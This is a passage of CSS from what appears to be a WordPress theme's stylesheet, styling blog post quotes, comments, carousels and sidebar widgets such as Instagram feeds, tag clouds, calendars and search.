}
.post-audio-wrap .mejs__audio {
    max-width: 100%;
}
.post-video-wrap {
    min-height: 200px;
}
/* 	Quote Post */
.post-quote-wrap>.blockquote,
.post-link-inner {
    padding: 50px 15px;
    background-color: rgba(0, 0, 0, 0.7);
}
.post-quote-wrap>.blockquote h4,
.post-link-wrap .post-link-inner a {
    color: #fff;
    line-height: 42px;
}
.post-quote-wrap>.blockquote .blockquote-footer {
    color: #ffffff;
    margin-top: 10px;
}
.post-quote-wrap blockquote.blockquote {
    text-align: center;
    text-align: -webkit-center;
}
.blockquote {
    font-size: 18px;
    color: rgba(0, 0, 0, 0.8);
}
.post-quote-wrap.blockquote-theme .blockquote,
.post-link-wrap.post-link-theme .post-link-inner {
    border: 25px rgba(0, 0, 0, 0.05) solid;
}
/* Post Comments */
.comments .media>.media-left img {
    margin-right: 35px;
    max-width: 70px;
}
.comment-like {
    cursor: pointer;
}
.comments li.comment {
    margin-bottom: 40px;
    padding-bottom: 40px;
    border-bottom: 1px dashed #dedede;
}
.palmplaza-single-post .post-comments .comments>* {
	margin-bottom: 40px;
}
.comments li.comment:last-child {
    margin-bottom: 0;
}
.post-comments-wrapper{
    margin-top: 50px;
}
.post-comments-wrapper .comment-form-author,
.post-comments-wrapper .comment-form-url,
.post-comments-wrapper .comment-form-email {
    margin-bottom: 18px;
}
.post-comments-wrapper .comment-form-comment{
    margin-bottom: 10px;
}
.post-comments-wrapper .form-control {
    border: 1px solid #eaeaea;
    border-radius: 0;
    background: #fff;
    font-size: 14px;
}
.post-comments-wrapper input[type=checkbox] {
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}
.post-comments-wrapper textarea {
    height: 140px;
}
.post-comments-wrapper input {
    display: block;
    font-size: 0.75rem;
    line-height: 2.25;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.post-comments .comment-meta {
    position: relative;
}
ul.comments>li {
    max-width: 100%;
}
ul.comments .media-body p:last-child {
    margin-bottom: 0;
}
ul.comments .comment-respond {
    margin-bottom: 40px;
}
.post-comments span.author {
    font-size: 18px;
    line-height: 1;
    font-weight: 900;
    color: #252525;
    display: block;
    margin-bottom: 3px;
}
.comment-meta span.date {
	font-size: 12px;
    line-height: 20px;
    color: #888888;
    font-weight: 700;
    margin-bottom: 15px;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-bottom: dashed 1px;
    padding-bottom: 2px;
}
.comment-text span.reply {
    position: absolute;
    left: auto;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
}
.comment-text p:not(.comment-meta) {
    max-width: 90%;
}
.comment-text span.reply a {
    padding: 0;
    border-radius: 5px;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 600;
}
.comment-text span.reply a:hover {
	color: #252525;
}
.comments .author-img img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.post-comments-wrapper ul.children {
    padding-left: 40px;
}
.palmplaza-single-post .post-comments .comments {
    margin-bottom: 20px;
}
div#comments_pagination {
    display: inline-flex;
}
.post-comments .page-numbers {
	color: #fff;
	width: 50px;
	height: 50px;
	line-height: 50px;
	border-radius: 5px;
	margin-right:10px;
	text-align: center;
    margin-bottom: 30px;
}
.post-comments .page-numbers.current {
	color: #fff;
}
p.comment-notes {
    margin-bottom: 30px;
}
.comment-form p.form-submit {
    margin-top: 15px;
    margin-bottom: 0px;
}
.woocommerce .palmplaza-single-product #review_form #respond p {
    margin-bottom: 7px;
}
/*--------------------------------------
	General Meta Styles
----------------------------------------*/
.nav.comments-share>li,
.comments-like-nav>li {
    padding: 0 8px;
}
.post-meta .author-img {
    display: inline-block;
    vertical-align: middle;
}
.post-meta .nav .nav-item:first-child,
.nav.comments-share>li:first-child,
.comments-like-nav>li:first-child {
    padding-left: 0;
}
.post-meta .nav .nav-item:last-child,
.nav.comments-share>li:last-child,
.comments-like-nav>li:last-child {
    padding-right: 0;
}
.post-tags a {
    padding-left: 4px;
}
article .entry-title a {
    color: #000;
}
.grid-layout h3.entry-title > a {
    color: #21212d;
}
.standard-layout article.post:first-child header.entry-header {
    padding-top: 0;
}
.post-fav-wrap a.icon.icon-heart.post-fav-done,
.single-post-template article.post .post-format-wrap .post-overlay-items .post-fav-wrap a.icon.icon-heart.post-fav-done {
    color: #e72153;
}
.post-fav-wrap a>* {
    display: inline-block;
    vertical-align: inherit;
}
ul.nav.post-fav-wrap a {
    color: #fff;
}
ul.nav.post-fav-wrap a {
    color: #fff;
    padding: 6px 16px;
    display: inline-block;
}
ul.nav.post-fav-wrap a>i {
    margin-right: 10px;
    margin-left: 0;
}
.icon-like:before,
.icon-dislike:before {
    font-size: 15px;
}
span.like-count,
span.dlike-count {
    padding: 0 6px;
    display: inline-block;
    font-family: "Work Sans";
}
ul.nav.nav-block>li {
    display: inline-block;
}
ul.nav.nav-block {
    display: block;
}
/* Post Meta*/
.post-category>a:first-child,
.post-tags>a:first-child {
    padding-left: 0;
}
.pull-center .author-info-wrapper .media-left.author-avatar img {
    webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.posts-count h5 {
    text-transform: capitalize;
    font-size: 18px;
    margin-bottom: 20px;
    font-weight: normal;
}
.posts-count h6:before {
    content: "\e05f";
}
.posts-count h6:before {
    font-family: Simple-Line-Icons;
    font-size: 13px;
    padding-right: 10px;
    vertical-align: middle;
}
/* 	Magnific Popup Styles */
.mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}
.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}
.post-video-wrap {
    position: relative;
}
.post-video-wrap iframe {
    border: none;
}
.video-play-icon {
    left: 14px;
    position: absolute !important;
    right: auto;
    top: 50%;
    transform: translateY(-50%);
}
.video-play-icon>span {
    font-size: 30px;
    color: #fff;
}
.grid-layout .video-play-icon>span {
    font-size: 70px;
}
.zoom-anim-dialog {
    max-width: 800px;
    margin: 0 auto;
    position: relative;
}
.zoom-anim-dialog .mfp-close {
    left: auto;
    position: absolute;
}
/*------------------------
	Infinite Scroll
--------------------------*/
#infscr-loading {
    bottom: -30px;
    left: 0;
    position: absolute;
    right: 0;
}
#infscr-loading>img {
    left: 50%;
    position: absolute;
    top: 0%;
    transform: translateX(-50%);
    margin-top: 40px;
    min-width: 100px;
    min-height: 100px;
}
#infscr-loading>div {
    margin: 0 auto;
    text-align: center;
    text-align: -webkit-center;
    font-size: 20px;
}
/*--------------------------------------------------------------
16. Owl Carousel
--------------------------------------------------------------*/
.owl-carousel,
.owl-carousel .owl-item {
    position: relative;
}
/*owl navigation*/
.owl-carousel .owl-dots {
    text-align: center;
    margin-top: 25px;
}
.owl-carousel .owl-dot {
    display: inline-block;
}
.owl-dot.active span {
    border-width: 1px;
    border-style: solid;
}
.owl-dot span {
	display: block;
    height: 8px;
    margin: 0 6px;
    width: 47px;
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border: 1px solid #dfdfdf;
    z-index: 999999;
    background: #fff;
}
/*owl Navigation*/
.owl-carousel .owl-nav {
    text-align: center;
    text-align: -webkit-center;
    font-size: 0px;
    position: absolute;
    right: 6.6%;
    top: -20px;
}
.owl-prev,
.owl-next {
	display: inline-block;
    padding: 0 10px;
    color: #fff;
    position: absolute;
    top: -70px;
    right: 0;
}
.owl-prev {
    margin-right: 50px;
}
.owl-carousel .owl-nav .owl-prev:before, 
.owl-carousel .owl-nav .owl-next:before {
	font: normal normal normal 14px/1 FontAwesome;
    font-size: 19px;
    line-height: 35px;
    font-weight: 400;
    color: #fff;
}
.owl-carousel .owl-nav .owl-prev:before {
    content: "\f104";
}
.owl-carousel .owl-nav .owl-next:before {
    content: "\f105";
}
.owl-prev,
.owl-next,
.blog-template .owl-carousel .owl-nav .owl-prev,
.blog-template .owl-carousel .owl-nav .owl-next,
.related-slider-wrapper .owl-carousel .owl-nav .owl-prev,
.related-slider-wrapper .owl-carousel .owl-nav .owl-next,
.portfolio-related-slider .owl-carousel .owl-nav .owl-prev,
.portfolio-related-slider .owl-carousel .owl-nav .owl-next {
    width: 42px;
    height: 37px;
    border: solid 1px;
    border-radius: 0;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}
.owl-nav .owl-prev:hover,
.owl-nav .owl-next:hover,
.blog-template .owl-carousel .owl-nav .owl-prev:hover,
.blog-template .owl-carousel .owl-nav .owl-next:hover,
.related-slider-wrapper .owl-carousel .owl-nav .owl-prev:hover,
.related-slider-wrapper .owl-carousel .owl-nav .owl-next:hover,
.portfolio-related-slider .owl-carousel .owl-nav .owl-prev:hover,
.portfolio-related-slider .owl-carousel .owl-nav .owl-next:hover {
    color: #424242;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}
/*Services Slider*/
.custom-service-slider .owl-carousel .owl-nav .owl-prev:before {
	margin-right: 4px;
}
.custom-service-slider .owl-carousel .owl-nav {
	position: absolute;
    left: -47%;
    bottom: -15%;
}
.custom-service-slider .owl-carousel .owl-dots {
	display: none;
}
.single-pp-service .service-info-wrap .service-img {
    display: none;
}
.related-slider-content {
    padding: 20px;
    background: #f7f7f7;
}
.related-slider-content .related-title a {
    font-size: 18px;
}
.header-slider-wrapper .custom-slider-form {
    width: 454px !important;
    padding: 30px 25px !important;
    background: #fff;
    margin-left: 0px !important;
    margin-top: 0 !important;
    border-radius: 4px;
    position: relative;
    bottom: -70px;
    -webkit-box-shadow: 0 0 22px 3px rgba(0, 0, 0, 0.05) !important;
    box-shadow: -2px 6px 16px 0px rgba(0, 0, 0, 0.05) !important;
}
.custom-slider-form .wpcf7 textarea, .custom-slider-form .wpcf7 input, .custom-slider-form .wpcf7 select {
    margin-bottom: 15px !important;
    font-size: 13px !important;
    border: solid 1px #eaeaea;
    color: #888;
}
.custom-slider-form .wpcf7 input, .custom-slider-form .wpcf7 select {
    line-height: 45px;
    height: 45px;
    padding: 0 15px !important;
}
.custom-slider-form .wpcf7 input[type="submit"] {
    padding: 0 21px !important;
    height: 45px;
    font-family: "Montserrat";
    letter-spacing: 1px !important;
    text-transform: uppercase;
    font-size: 12px !important;
}
.custom-slider-form .wpcf7 input[type="submit"]:hover {
    color: #fff;
}
.custom-slider-form br {
    display: none;
}
.header-slider-wrapper .custom-slider-form p,
.custom-slider-form .wpcf7 input[type="submit"] {
    margin-bottom: 0 !important;
}
/*--------------------------------------------------------------
17. Widget Styles
--------------------------------------------------------------*/
.widget-area .widget {
	margin-bottom: 40px;
    padding: 35px 30px;
    border-radius: 5px;
    -webkit-box-shadow: 0 0 22px 3px rgba(0, 0, 0, 0.08);
    box-shadow: 0 0 22px 3px rgba(0, 0, 0, 0.08);
}
/*widget general*/
.widget {
    max-width: 100%;
    overflow: hidden;
    margin-bottom: 40px;
}
.widget .nav {
    display: block;
}
.comments-wrap>* i {
    font-size: 11px;
    vertical-align: unset;
    margin-right: 3px;
    font-weight: 900;
	
}
.comments-wrap span {
    font-size: 12px;
}
.widget.widget_media_image img {
    margin: 0;
}
.footer-middle-wrap .widget.widget_media_image {
    margin-bottom: 20px;
}
.site-footer .widget:last-child {
    margin-bottom: 0;
}
.site-footer .widget {
    margin-bottom: 30px;
}
/*widgets title*/
.widget-area .widget .widget-title {
    margin-bottom: 20px;
    border: none;
    padding: 40px 10px 0px 10px;
    text-align: center;
    margin-top: 30px;
    border-bottom: none;
    border-left: none;
    border-right: none;
    font-size: 20px;
    z-index: 1;
    letter-spacing: 0.5px;
	position: relative;
}
.site-footer .widget .widget-title {
    margin-bottom: 20px;
}
.widget-area .widget .widget-title:before {
    content: "";
    left: 0;
    right: 0;
    width: 100%;
    height: 55px;
    position: absolute;
    border: dashed 1px #dedede;
    top: 28px;
    transform: translateY(-50%);
    z-index: -1;
}
.widget-area .widget .widget-title:after {
    content: "\f0f5";
    font-family: "FontAwesome";
    font-weight: 100;
    position: absolute;
    right: 0;
    left: 0;
    text-align: center;
    top: -25px;
    width: 50px;
    margin: auto;
    height: 50px;
    line-height: 50px;
    background: #fff;
    border: dashed 1px;
    border-radius: 50%;
    font-size: 18px;
}
.widget .menu-service-menu-container ul li {
    margin-bottom: 0;
}
.widget-area .widget .menu-service-menu-container ul > li > a:hover {
    color: #fff;
}
.widget select {
    width: 100%;	
    border: 1px solid #eaeaea;
}
.widget ul li,
.widget ol li {
    text-transform: capitalize;
    padding: 10px 0;
}
.widget_categories ul li,
.widget.widget_archive ul li,
.widget-area .widget.widget_nav_menu ul>li>a {
    font-size: 15px;
}
ul.sub-menu li{
	padding-left:15px !important;
}
.widget ul li:last-child,
.widget ol li:last-child {
    padding-bottom: 0;
}
.widget ul .children li {
    padding-left: 15px;
}
.widget p:last-child {
    margin-bottom: 0;
}
.widget ul:last-child {
    margin-bottom: 0;
}
.widget .comments-wrap>*:last-child {
    margin-right: 0;
}
.widget .comments-wrap>* {
    display: inline-block;
    margin-right: 15px;
}
.widget .comments-wrap> .meta-left {
    display: none;
}
/* Widget Recent Comments */
.widget_recent_comments li.recentcomments,
.widget_meta li{
    border-bottom: 1px solid #eaeaea;
    padding-top: 10px;
    padding-bottom: 10px !important;
}
.widget_recent_comments li.recentcomments:first-child {
    padding-top: 0px;
}
.widget_recent_comments li.recentcomments:last-child {
    padding-bottom: 15px;
}
/* Widget terms menu */
.widget .terms-menu li {
    padding: 0;
    padding-bottom: 20px;
}
.widget .terms-menu li>span {
    margin-right: 15px;
}
/*Video*/
.widget_media_video .mejs__container,
.widget_media_video .mejs__overlay-play,
.widget_media_video .wp-video-shortcode video,
video.wp-video-shortcode {
    height: 100%;
    max-width: 100%;
}
/*About widget*/
.about-widget img {
    margin-bottom: 20px;
}
.about-widget img.mx-auto {
    margin-left: inherit !important;
    margin-right: inherit !important;
}
img.sign-image {
    margin-top: 20px;
    max-width: 250px;
}
/*Author widget*/
.zozo_author_widget img {
    margin: 0 0 10px 0;
}
.zozo_author_widget span {
    display: block;
}
/*Contact Info */
.footer-top-sidebar .contact-widget-info>p>span:first-child {
    font-size: 40px;
}
.contact-widget-info>p>span:first-child {
    line-height: 2;
    display: table-cell;
    margin-right: 15px;
    float: left;
}
.widget-area .contact-widget-info>p>span:first-child {
    color: #fff;
}
.contact-widget-info>p>span:last-child {
    display: table-cell;
    vertical-align: middle;
}
.contact-widget-info>p {
    margin-bottom: 13px;
    display: table;
}
.contact-widget .contact-text {
    margin-bottom: 20px;
}
.widget-area .contact-widget.widget-content,
.widget-area .contact-widget.widget-content a {
    color: #fff;
}
/*instagram widget*/
/*Instagram Pictures*/
.widget .instagram-pics li {
    display: inherit;
    float: left;
    height: 90px;
    width: 33.3333%;
    padding: 3px !important;
}
.widget .instagram-pics li .insta-footer-img {
    background-position: center;
    height: 100%;
    width: 100%;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    -o-background-size: cover;
}
.instagram-pics.instagram-size-thumbnail li {
    height: 85px;
    width: 85px;
}
.instagram-pics.instagram-size-large li {
    height: 100px;
    width: 50%;
}

/* Cols */
.widget .instagram-pics.insta-col-2 li {
    width: 50%;
}
.widget .instagram-pics.insta-col-3 li {
    width: 33.3333%;
}
.widget .instagram-pics.insta-col-4 li {
    width: 25%;
}
.widget .instagram-pics.insta-col-5 li {
    width: 20%;
}
.widget .instagram-pics.insta-col-6 li {
    width: 16.66666%;
}
.widget .instagram-pics.insta-col-8 li {
    width: 12.5%;
}
.widget .instagram-pics.insta-col-10 li {
    width: 10%;
}


ul.nav.instagram-pics {
    margin: 0 -3px;
}
.widget .instagram-pics.instagram-size-original li {
    width: 100%;
    height: 150px;
}
.widget-area .instagram-pics.instagram-size-large li {
    width: 33.3%;
    height: 100px;
}
.widget.null-instagram-feed .clear {
    text-align: center;
    margin-bottom: 0;
}
.null-instagram-feed p a {
    padding: 8px 25px;
    display: inline-block;
    border-radius: 40px;
    -moz-border-radius: 40px;
    -webkit-border-radius: 40px;
    -o-border-radius: 40px;
    -ms-border-radius: 40px;
    margin-top: 20px;
    color: #fff;
}
.null-instagram-feed p a:hover {
    background: #000;
}
.widget .instagram-pics li a {
    padding: 0;
    height: 100%;
}
/* Widget Nav Menu */
/* Instagram Hover Effects */
.instagram-pics>li>a div.insta-footer-img {
    position: relative;
}
.widget .instagram-pics>li>a div.insta-footer-img {
    position: relative;
    overflow: hidden;
}
.instagram-pics>li>a div.insta-footer-img:before {
    position: absolute;
    top: 0;
    left: -75%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.instagram-pics>li>a div.insta-footer-img:hover:before {
    -webkit-animation: shine .75s;
    animation: shine .75s;
}
@-webkit-keyframes shine {
    100% {
        left: 125%;
    }
}
@keyframes shine {
    100% {
        left: 125%;
    }
}
/* Tag cloud */
.widget.widget_tag_cloud a.tag-cloud-link {
    color: #fff;
    font-size: 13px !important;
    padding: 6px 12px;
    display: inline-block;
    text-decoration: none;
    line-height: normal;
    margin-bottom: 8px;
    margin-right: 2px;
    letter-spacing: 1px;
    border: 1px solid #edf0f3;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}
.site-footer .widget.widget_tag_cloud a.tag-cloud-link {
    border: none;
}
.widget.widget_tag_cloud a.tag-cloud-link:hover {
    background: #000;
    color: #fff;
}
/*Footer CTA*/
.site-footer .cta-btn a.btn,
.site-footer .cta-btn a.btn:hover {
    border: solid #fff 2px;
    color: #fff;
}
.cta-title .vc_custom_heading {
    margin-top: 10px;
    margin-bottom: 0;
}
/*widget service menu*/
.widget-area .widget .menu-service-menu-container ul > li > a {
    border: 1px solid rgba(0, 0, 0, 0.05);
    padding: 10px 13px 10px 15px;
    display: block;
}
.widget .menu-service-menu-container ul li.menu-item a:before {
	content: "\f105";
    font-family: fontAwesome;
}
.widget .menu-service-menu-container ul li.menu-item:before {
	content: "";
	display: none;
}
.menu-item-object-pp-service a{
    position: relative;
    font-weight: normal;
}
.widget.widget_nav_menu li {
    padding: 0 0 14px 0;
}
.widget-area .widget.widget_nav_menu .menu-services-menu-container li a {
    padding: 10px 20px;
    border: dashed 1px #eaeaea;
    margin-bottom: 15px;
    display: block;
}
.widget.widget_nav_menu .menu-services-menu-container li a:hover {
    border-color: transparent;
}
.widget-area .widget .menu-services-menu-container ul > li.current-menu-item > a {
    border: none;
}
span.w-date:before, span.w-cmt:before {
    font-weight: 900;
    font-size: 11px;
    margin-right: 3px;
    vertical-align: 0px;
}
span.w-date:before {
    content: "\e081";
    font-family: simple-line-icons;
}
span.w-cmt:before {
    content: "\f086";
    font-family: fontAwesome;
}
.palmplaza_popular_post_widget .side-item-meta span.w-date,
.widget .comments-wrap>*:last-child {
    padding-right: 0;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 1px;
    font-weight: 600;
    color: #999;
}
span.w-cmt {
    display: none;
}
.widget-area .widget.widget_nav_menu .menu-services-menu-container li a:after {
    content: "\f18c";
    font-family: fontAwesome;
    position: absolute;
    right: 20px;
}
.widget-area .widget.widget_nav_menu .menu-services-menu-container li {
	padding: 0;
}
.widget-area .widget_categories ul li, 
.widget-area .widget_archive ul li {
    color: #000;
	padding-left: 25px;
    position: relative;
}
.widget-area .widget_categories ul li:first-child {
    padding-top: 0;
}
.widget-area .widget_categories ul li a,
.widget-area .widget_archive ul li a  {
    position: relative;
}
.widget-area .widget_categories ul li a:before,
.widget-area .widget_archive ul li a:before {
	position: absolute;
    left: -25px;
    font-family: fontAwesome;
    content: "\f138";
}
.widget-area .widget .menu-item-object-pp-service a:hover,
.widget-area .widget .menu-item-object-pp-service.current-menu-item a {
    color: #fff;
    -webkit-transition: all 400ms linear;
    -ms-transition: all 400ms linear;
    transition: all 400ms linear;
    border-color: #333;
}
.site-footer .widget .menu-item-object-pp-service.current-menu-item a {
    background: transparent;
    color: #777777;
}
.widget-area strong {
    color: #000;
}
/* Widget testimonial */
.widget-area .testimonial-wrapper .testimonial-inner {
    padding: 25px 5% 15px !important;
}
.widget-area .testimonial-wrapper .testimonial-inner p {
    font-size: 14px !important;
    line-height: 30px !important;
}
.widget-area .testimonial-wrapper .testimonial-info .client-name {
    color: #000;
}
/*widget calender*/
.widget_calendar th,
.widget_calendar td {
    text-align: center;
    border: 1px solid #ccc;
	font-size: 13px;
}
.widget_calendar tr {
    border-bottom: 1px solid #eee;
}
.widget_calendar table {
    border-collapse: collapse;
    margin: 0;
    width: 100%;
}
.widget_calendar .calendar_wrap th,
.widget_calendar tfoot td a {
    color: #fff;
}
.widget_calendar .calendar_wrap td a {
    font-weight: 800;
}
.widget_calendar td,
.widget_calendar th {
    padding: 0.38em;
}
.widget_calendar caption {
    text-align: center;
    border-bottom: 1px solid;
    font-weight: 600;
}
/* Widget Button*/
.widget-area a.btn.btn-block {
    border-radius: 0px 0px 10px 10px;
    margin-top: 15px;
    padding: 13px 40px;
    text-align: left;
    position: relative;
    font-size: 18px;
}
.widget-area a.btn.btn-block span {
    position: absolute;
    right: 50px;
    top: 50%;
    transform: translateY(-50%);
}
.widget-area a.btn.btn-block.btn-border {
    border: 1px solid #f1f1f1;
    background: transparent;
    color: #000;
}
.widget-area a.btn.btn-block.btn-border:hover {
    background: #000;
    color: #fff;
}
/*Twitter Widget*/
.zozo-twitter-widget .twitter-wrap.media {
    margin-bottom: 20px;
    padding-bottom: 20px;
}
.widget .zozo-twitter-widget ul li.tweet-item {
    padding: 0;
}
.tweet-profile-pic img {
    max-width: 50px;
}
/*Tab Widget*/
.widget.zozo_advance_tab_post_widget .widget-title {
    text-align: center;
    text-align: -webkit-center;
}
.zozo_advance_tab_post_widget .nav-tabs .nav-link {
    line-height: 36px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    background: #ececec;
    color: #000;
    border: 0;
    font-weight: 600;
}
.widget.zozo_advance_tab_post_widget p {
    font-size: 14px;
    line-height: 1;
    margin-bottom: 10px;
}
.zozo_advance_tab_post_widget .nav-tabs .nav-item.show .nav-link,
.widget .nav-tabs .nav-link.active {
    color: #fff;
    box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    -ms-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    -o-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.post-item-comment span:before,
.side-item-meta span.post-item-comment:before {
    content: "\e04a";
    font-family: Simple-Line-Icons;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    margin-right: 10px;
    vertical-align: top;
}
.post-item-date span:before,
.side-item-meta span.post-item-date:before {
    content: "\e075";
    font-family: Simple-Line-Icons;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    margin-right: 10px;
    vertical-align: top;
}
.zozo_advance_tab_post_widget .post-item>.post-image {
    max-width: 110px;
    position: relative;
}
ul.nav.nav-tabs {
    display: flex;
    border-bottom: 0;
}
.tab-content {
    position: relative;
}
.zozo_advance_tab_post_widget ul.post-newsfeed li,
.zozo_advance_tab_post_widget li.recentcomments {
    padding: 20px 0;
    border-bottom: 1px solid #d5eaea;
}
.zozo_advance_tab_post_widget ul.post-newsfeed li:first-child,
.zozo_advance_tab_post_widget li.recentcomments:first-child {
    padding-top: 0;
}
.zozo_advance_tab_post_widget ul.post-newsfeed li:last-child,
.zozo_advance_tab_post_widget li.recentcomments:last-child {
    padding-bottom: 0;
    border: none;
}
.zozo_advance_tab_post_widget .post-image a {
    display: block;
    position: relative;
}
.post-item:hover .post-image a:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    background: rgba(0, 0, 0, 0.4);
    width: 100%;
    height: 100%;
    -webkit-transition: .2s ease all;
    transition: .2s ease all;
}
/*Widget Latest Post*/
.widget.palmplaza_latest_post_widget li,
.widget.palmplaza_popular_post_widget li {
    margin-bottom: 7px;
    padding-bottom: 0;
    clear: both;
}
.widget.palmplaza_latest_post_widget li:last-child,
.palmplaza_popular_post_widget li:last-child {
    margin-bottom: 0;
}
.palmplaza_latest_post_widget li a,
.palmplaza_popular_post_widget li a {
    margin-bottom: 5px;
    display: block;
	font-weight: 600;
	line-height: 22px;
}
.palmplaza_latest_post_widget .side-item-meta,
.palmplaza_popular_post_widget .side-item-meta {
    font-size: 13px;
}
.widget.palmplaza_latest_post_widget li .side-item,
.palmplaza_popular_post_widget li .side-item {
    clear: both;
    float: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.widget.palmplaza_latest_post_widget li .side-image,
.palmplaza_popular_post_widget li .side-image {
    float: left;
}
.widget.palmplaza_latest_post_widget li .side-image img, 
.palmplaza_popular_post_widget li .side-image img {
    min-width: 70px;
    border-radius: 5px;
}
.widget.palmplaza_latest_post_widget li .side-item-text, .palmplaza_popular_post_widget li .side-item-text {
    margin-left: 20px;
}
h6.side-item-title {
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 5px;
}
.widget.widget_archive ul li {
    position: relative;
    width: 100%;
}
.widget.widget_archive ul li:first-child {
    padding-top: 0;
}
.site-footer .widget.widget_pages li:first-child {
    padding-top: 0;
}
/*widget rss*/
.rsswidget img {
    display: inherit;
    margin: 0px !important;
}
li a.rsswidget {
    font-weight: 600;
    display: block;
    font-size: 16px;
}
.rsswidget .rss-date{
    font-style: italic;
}
.widget_rss ul li {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #f1f1f1;
    padding-top: 0;
}
.widget_rss ul li:last-child {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0;
}
.rssSummary{
    margin-top: 20px;
    margin-bottom: 20px;
}
.widget_rss cite{
    font-weight: 600;
}
/*Widget Social*/
.widget ul.social-icons>li {
    padding: 0;
}
footer .widget ul.social-icons>li>a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 13px;
}
footer .widget ul.social-icons>li>a:hover {
	background: #333;
}
/*Widget search*/
.widget_search .search-form .input-group .form-control,
.widget_search .search-form .input-group .btn {
    height: 50px;
    border: 1px solid #ececec;
}
.site-footer  .widget_search .search-form .input-group .form-control{
    background: #efeded;
}
.widget_search .search-form .input-group .form-control:focus,
.widget_search .search-form .input-group .btn:focus {
    border-color: #efefef !important;
}
.widget_search .search-form .input-group .btn {
    width: 55px;
    line-height: 0;
    position: relative;
    border-left: none;
	border-color:transparent;
    border-radius: 0;
}
.widget_search .search-form .input-group .btn:hover {
    background: #000;
    color: #fff;
}
.widget_search .search-form .input-group .btn:focus {
    box-shadow: none;
}
.widget.widget_archive li,
.widget.widget_categories li,
.widget.widget_pages li,
.widget.widget_meta li,
.widget.widget_recent_comments li
{
    border-bottom: 1px dashed #eaeaea;
}
.widget.widget_archive li:last-child, .widget.widget_categories li:last-child, .widget.widget_pages li:last-child, .widget.widget_meta li:last-child, .widget.widget_recent_comments li:last-child {
    padding-bottom: 0 !important;
}
.widget li:last-child{
    border-bottom:0 !important;
}
.widget.widget_categories ul .children li:first-child,
.widget.widget_pages ul .children li:first-child,
.widget.widget_nav_menu ul .sub-menu li:first-child {
    margin-top: 12px;
}
footer .widget.widget_nav_menu ul .sub-menu li:first-child {
    border-top: 0;
}
.site-footer .widget li{
    border-color: #555555 !important;
}
.widget_recent_entries span.post-date {
    display: block;
    font-size: 12px;
    line-height: 1;
    padding-top: 8px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
}
.footer-middle-sidebar .widget li.half-col.menu-item {
    float: left;
    width: 50%;
}
.widget.widget_recent_entries ul li:first-child {
    padding-top: 0;
}
.widget.widget_recent_entries li {
